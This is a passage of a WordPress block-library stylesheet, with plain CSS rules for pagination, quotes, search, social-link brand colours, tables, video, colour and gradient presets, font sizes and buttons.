.wp-block-query-pagination > .wp-block-query-pagination-numbers {
display: inline-block; margin-right: 0.5em;
margin-bottom: 0.5em;
}
.wp-block-query-pagination > .wp-block-query-pagination-next:last-child,
.wp-block-query-pagination > .wp-block-query-pagination-previous:last-child,
.wp-block-query-pagination > .wp-block-query-pagination-numbers:last-child { margin-right: 0;
}
.wp-block-quote.is-style-large, .wp-block-quote.is-large {
margin-bottom: 1em;
padding: 0 1em;
}
.wp-block-quote.is-style-large p, .wp-block-quote.is-large p {
font-size: 1.5em;
font-style: italic;
line-height: 1.6;
}
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer, .wp-block-quote.is-large cite,
.wp-block-quote.is-large footer {
font-size: 1.125em;
text-align: right;
}
.wp-block-rss.wp-block-rss {
box-sizing: border-box;
}
.wp-block-rss.alignleft { margin-right: 2em;
}
.wp-block-rss.alignright { margin-left: 2em;
}
.wp-block-rss.is-grid {
display: flex;
flex-wrap: wrap;
padding: 0;
list-style: none;
}
.wp-block-rss.is-grid li {
margin: 0 1em 1em 0;
width: 100%;
}
@media (min-width: 600px) {
.wp-block-rss.columns-2 li {
width: calc(( 100% / 2 ) - 1em);
}
.wp-block-rss.columns-3 li {
width: calc(( 100% / 3 ) - 1em);
}
.wp-block-rss.columns-4 li {
width: calc(( 100% / 4 ) - 1em);
}
.wp-block-rss.columns-5 li {
width: calc(( 100% / 5 ) - 1em);
}
.wp-block-rss.columns-6 li {
width: calc(( 100% / 6 ) - 1em);
}
}
.wp-block-rss__item-publish-date,
.wp-block-rss__item-author {
display: block;
color: #555;
font-size: 0.8125em;
}
.wp-block-search .wp-block-search__button {
background: #f7f7f7;
border: 1px solid #ccc;
padding: 0.375em 0.625em;
color: #32373c;
margin-left: 0.625em;
word-break: normal;
}
.wp-block-search .wp-block-search__button.has-icon {
line-height: 0;
}
.wp-block-search .wp-block-search__button svg {
min-width: 1.5em;
min-height: 1.5em;
}
.wp-block-search .wp-block-search__inside-wrapper {
display: flex;
flex: auto;
flex-wrap: nowrap;
max-width: 100%;
}
.wp-block-search .wp-block-search__label {
width: 100%;
}
.wp-block-search .wp-block-search__input {
flex-grow: 1;
min-width: 3em;
border: 1px solid #949494;
}
.wp-block-search.wp-block-search__button-only .wp-block-search__button {
margin-left: 0;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
padding: 4px;
border: 1px solid #949494;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
border-radius: 0;
border: none;
padding: 0 0 0 0.25em;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus {
outline: none;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
padding: 0.125em 0.5em;
}
.wp-block-separator.is-style-wide {
border-bottom-width: 1px;
}
.wp-block-separator.is-style-dots {
background: none !important;
border: none;
text-align: center;
max-width: none;
line-height: 1;
height: auto;
}
.wp-block-separator.is-style-dots::before {
content: "···";
color: currentColor;
font-size: 1.5em;
letter-spacing: 2em; padding-left: 2em;
font-family: serif;
}
.wp-block-custom-logo {
line-height: 0;
}
.wp-block-custom-logo .aligncenter {
display: table;
}
.wp-block-custom-logo.is-style-rounded img {
border-radius: 9999px;
}
.wp-block-social-links {
display: flex;
flex-wrap: wrap;
justify-content: flex-start;
padding-left: 0;
padding-right: 0;
text-indent: 0;
margin-left: 0;
}
.wp-block-social-links .wp-social-link a,
.wp-block-social-links .wp-social-link a:hover {
text-decoration: none;
border-bottom: 0;
box-shadow: none;
}
.wp-block-social-links .wp-social-link.wp-social-link.wp-social-link {
margin: 4px 8px 4px 0;
}
.wp-block-social-links .wp-social-link a {
padding: 0.25em;
}
.wp-block-social-links .wp-social-link svg {
width: 1em;
height: 1em;
}
.wp-block-social-links.has-small-icon-size {
font-size: 16px;
}
.wp-block-social-links, .wp-block-social-links.has-normal-icon-size {
font-size: 24px;
}
.wp-block-social-links.has-large-icon-size {
font-size: 36px;
}
.wp-block-social-links.has-huge-icon-size {
font-size: 48px;
}
.wp-block-social-links.aligncenter {
justify-content: center;
display: flex;
}
.wp-block-social-links.alignright {
justify-content: flex-end;
}
.wp-social-link {
display: block;
border-radius: 9999px;
transition: transform 0.1s ease;
height: auto;
}
@media (prefers-reduced-motion: reduce) {
.wp-social-link {
transition-duration: 0s;
}
}
.wp-social-link a {
display: block;
line-height: 0;
transition: transform 0.1s ease;
}
.wp-social-link a,
.wp-social-link a:hover,
.wp-social-link a:active,
.wp-social-link a:visited,
.wp-social-link svg {
color: currentColor;
fill: currentColor;
}
.wp-social-link:hover {
transform: scale(1.1);
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
background-color: #f0f0f0;
color: #444;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon {
background-color: #f90;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp {
background-color: #1ea0c3;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance {
background-color: #0757fe;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen {
background-color: #1e1f26;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart {
background-color: #02e49b;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble {
background-color: #e94c89;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox {
background-color: #4280ff;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy {
background-color: #f45800;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook {
background-color: #1778f2;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx {
background-color: #000;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr {
background-color: #0461dd;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare {
background-color: #e65678;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github {
background-color: #24292d;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads {
background-color: #eceadd;
color: #382110;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google {
background-color: #ea4434;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram {
background-color: #f00075;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm {
background-color: #e21b24;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin {
background-color: #0d66c2;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon {
background-color: #3288d4;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium {
background-color: #02ab6c;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup {
background-color: #f6405f;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon {
background-color: #ff424d;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest {
background-color: #e60122;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket {
background-color: #ef4155;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit {
background-color: #fe4500;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype {
background-color: #0478d7;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat {
background-color: #fefc00;
color: #fff;
stroke: #000;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud {
background-color: #ff5600;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify {
background-color: #1bd760;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram {
background-color: #2aabee;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok {
background-color: #000;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr {
background-color: #011835;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch {
background-color: #6440a4;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
background-color: #1da1f2;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo {
background-color: #1eb7ea;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk {
background-color: #4680c2;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress {
background-color: #3499cd;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp {
background-color: #d32422;
color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube {
background-color: #f00;
color: #fff;
}
.wp-block-social-links.is-style-logos-only .wp-social-link {
background: none;
padding: 4px;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-amazon {
color: #f90;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp {
color: #1ea0c3;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-behance {
color: #0757fe;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-codepen {
color: #1e1f26;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart {
color: #02e49b;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble {
color: #e94c89;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox {
color: #4280ff;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-etsy {
color: #f45800;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-facebook {
color: #1778f2;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx {
color: #000;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-flickr {
color: #0461dd;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare {
color: #e65678;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-github {
color: #24292d;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads {
color: #382110;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-google {
color: #ea4434;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-instagram {
color: #f00075;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm {
color: #e21b24;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin {
color: #0d66c2;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon {
color: #3288d4;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-medium {
color: #02ab6c;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-meetup {
color: #f6405f;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-patreon {
color: #ff424d;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest {
color: #e60122;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-pocket {
color: #ef4155;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-reddit {
color: #fe4500;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-skype {
color: #0478d7;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat {
color: #fff;
stroke: #000;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud {
color: #ff5600;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-spotify {
color: #1bd760;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-telegram {
color: #2aabee;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok {
color: #000;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr {
color: #011835;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-twitch {
color: #6440a4;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-twitter {
color: #1da1f2;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo {
color: #1eb7ea;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-vk {
color: #4680c2;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress {
color: #3499cd;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-yelp {
background-color: #d32422;
color: #fff;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-youtube {
color: #f00;
}
.wp-block-social-links.is-style-pill-shape .wp-social-link {
width: auto;
}
.wp-block-social-links.is-style-pill-shape .wp-social-link a {
padding-left: calc((2/3) * 1em);
padding-right: calc((2/3) * 1em);
}
.wp-block-spacer {
clear: both;
}
p.wp-block-subhead {
font-size: 1.1em;
font-style: italic;
opacity: 0.75;
}
.wp-block-tag-cloud.aligncenter {
text-align: center;
}
.wp-block-tag-cloud.alignfull {
padding-left: 1em;
padding-right: 1em;
}
.wp-block-table {
overflow-x: auto;
}
.wp-block-table table {
width: 100%;
}
.wp-block-table .has-fixed-layout {
table-layout: fixed;
width: 100%;
}
.wp-block-table .has-fixed-layout td,
.wp-block-table .has-fixed-layout th {
word-break: break-word;
}
.wp-block-table.alignleft, .wp-block-table.aligncenter, .wp-block-table.alignright {
display: table;
width: auto;
}
.wp-block-table.alignleft td,
.wp-block-table.alignleft th, .wp-block-table.aligncenter td,
.wp-block-table.aligncenter th, .wp-block-table.alignright td,
.wp-block-table.alignright th {
word-break: break-word;
}
.wp-block-table .has-subtle-light-gray-background-color {
background-color: #f3f4f5;
}
.wp-block-table .has-subtle-pale-green-background-color {
background-color: #e9fbe5;
}
.wp-block-table .has-subtle-pale-blue-background-color {
background-color: #e7f5fe;
}
.wp-block-table .has-subtle-pale-pink-background-color {
background-color: #fcf0ef;
}
.wp-block-table.is-style-stripes {
border-spacing: 0;
border-collapse: inherit;
background-color: transparent;
border-bottom: 1px solid #f0f0f0;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
background-color: #f0f0f0;
}
.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd) {
background-color: #f3f4f5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd) {
background-color: #e9fbe5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd) {
background-color: #e7f5fe;
}
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd) {
background-color: #fcf0ef;
}
.wp-block-table.is-style-stripes th,
.wp-block-table.is-style-stripes td {
border-color: transparent;
}
.wp-block-text-columns {
display: flex;
}
.wp-block-text-columns.aligncenter {
display: flex;
}
.wp-block-text-columns .wp-block-column {
margin: 0 1em;
padding: 0;
}
.wp-block-text-columns .wp-block-column:first-child {
margin-left: 0;
}
.wp-block-text-columns .wp-block-column:last-child {
margin-right: 0;
}
.wp-block-text-columns.columns-2 .wp-block-column {
width: calc(100% / 2);
}
.wp-block-text-columns.columns-3 .wp-block-column {
width: calc(100% / 3);
}
.wp-block-text-columns.columns-4 .wp-block-column {
width: calc(100% / 4);
}
pre.wp-block-verse {
font-family: inherit;
overflow: auto;
white-space: pre-wrap;
}
.wp-block-video {
margin-left: 0;
margin-right: 0;
}
.wp-block-video video {
width: 100%;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
.wp-block-video [poster] {
-o-object-fit: cover;
object-fit: cover;
}
}
.wp-block-video.aligncenter {
text-align: center;
}
.wp-block-video figcaption {
margin-top: 0.5em;
margin-bottom: 1em;
}
.wp-block-post-featured-image a {
display: inline-block;
}
.wp-block-post-featured-image img {
max-width: 100%;
height: auto;
}
:root {  }
:root .has-pale-pink-background-color {
background-color: #f78da7;
}
:root .has-vivid-red-background-color {
background-color: #cf2e2e;
}
:root .has-luminous-vivid-orange-background-color {
background-color: #ff6900;
}
:root .has-luminous-vivid-amber-background-color {
background-color: #fcb900;
}
:root .has-light-green-cyan-background-color {
background-color: #7bdcb5;
}
:root .has-vivid-green-cyan-background-color {
background-color: #00d084;
}
:root .has-pale-cyan-blue-background-color {
background-color: #8ed1fc;
}
:root .has-vivid-cyan-blue-background-color {
background-color: #0693e3;
}
:root .has-vivid-purple-background-color {
background-color: #9b51e0;
}
:root .has-white-background-color {
background-color: #fff;
}
:root .has-very-light-gray-background-color {
background-color: #eee;
}
:root .has-cyan-bluish-gray-background-color {
background-color: #abb8c3;
}
:root .has-very-dark-gray-background-color {
background-color: #313131;
}
:root .has-black-background-color {
background-color: #000;
}
:root .has-pale-pink-color {
color: #f78da7;
}
:root .has-vivid-red-color {
color: #cf2e2e;
}
:root .has-luminous-vivid-orange-color {
color: #ff6900;
}
:root .has-luminous-vivid-amber-color {
color: #fcb900;
}
:root .has-light-green-cyan-color {
color: #7bdcb5;
}
:root .has-vivid-green-cyan-color {
color: #00d084;
}
:root .has-pale-cyan-blue-color {
color: #8ed1fc;
}
:root .has-vivid-cyan-blue-color {
color: #0693e3;
}
:root .has-vivid-purple-color {
color: #9b51e0;
}
:root .has-white-color {
color: #fff;
}
:root .has-very-light-gray-color {
color: #eee;
}
:root .has-cyan-bluish-gray-color {
color: #abb8c3;
}
:root .has-very-dark-gray-color {
color: #313131;
}
:root .has-black-color {
color: #000;
}
:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
background: linear-gradient(135deg, #0693e3 0%, #9b51e0 100%);
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
background: linear-gradient(135deg, #00d084 0%, #0693e3 100%);
}
:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
background: linear-gradient(135deg, #7adcb4 0%, #00d082 100%);
}
:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
background: linear-gradient(135deg, #fcb900 0%, #ff6900 100%);
}
:root .has-luminous-vivid-orange-to-vivid-red-gradient-background {
background: linear-gradient(135deg, #ff6900 0%, #cf2e2e 100%);
}
:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
background: linear-gradient(135deg, #eeeeee 0%, #a9b8c3 100%);
}
:root .has-cool-to-warm-spectrum-gradient-background {
background: linear-gradient(135deg, #4aeadc 0%, #9778d1 20%, #cf2aba 40%, #ee2c82 60%, #fb6962 80%, #fef84c 100%);
}
:root .has-blush-light-purple-gradient-background {
background: linear-gradient(135deg, #ffceec 0%, #9896f0 100%);
}
:root .has-blush-bordeaux-gradient-background {
background: linear-gradient(135deg, #fecda5 0%, #fe2d2d 50%, #6b003e 100%);
}
:root .has-purple-crush-gradient-background {
background: linear-gradient(135deg, #34e2e4 0%, #4721fb 50%, #ab1dfe 100%);
}
:root .has-luminous-dusk-gradient-background {
background: linear-gradient(135deg, #ffcb70 0%, #c751c0 50%, #4158d0 100%);
}
:root .has-hazy-dawn-gradient-background {
background: linear-gradient(135deg, #faaca8 0%, #dad0ec 100%);
}
:root .has-pale-ocean-gradient-background {
background: linear-gradient(135deg, #fff5cb 0%, #b6e3d4 50%, #33a7b5 100%);
}
:root .has-electric-grass-gradient-background {
background: linear-gradient(135deg, #caf880 0%, #71ce7e 100%);
}
:root .has-subdued-olive-gradient-background {
background: linear-gradient(135deg, #fafae1 0%, #67a671 100%);
}
:root .has-atomic-cream-gradient-background {
background: linear-gradient(135deg, #fdd79a 0%, #004a59 100%);
}
:root .has-nightshade-gradient-background {
background: linear-gradient(135deg, #330968 0%, #31cdcf 100%);
}
:root .has-midnight-gradient-background {
background: linear-gradient(135deg, #020381 0%, #2874fc 100%);
}
:root .has-link-color a {
color: #00e;
color: var(--wp--style--color--link, #00e);
}
.has-small-font-size {
font-size: 0.8125em;
}
.has-regular-font-size,
.has-normal-font-size {
font-size: 1em;
}
.has-medium-font-size {
font-size: 1.25em;
}
.has-large-font-size {
font-size: 2.25em;
}
.has-larger-font-size,
.has-huge-font-size {
font-size: 2.625em;
}
.has-text-align-center {
text-align: center;
}
.has-text-align-left { text-align: left;
}
.has-text-align-right { text-align: right;
}
#end-resizable-editor-section {
display: none;
}
.aligncenter {
clear: both;
}.wp-block-button__link {
color: #ffffff;
background-color: #32373c;
border-radius: 9999px;  box-shadow: none;
text-decoration: none; padding: calc(0.667em + 2px) calc(1.333em + 2px);
font-size: 1.125em;
}
.wp-block-file__button {
background: #32373c;
color: #ffffff;
text-decoration: none;
}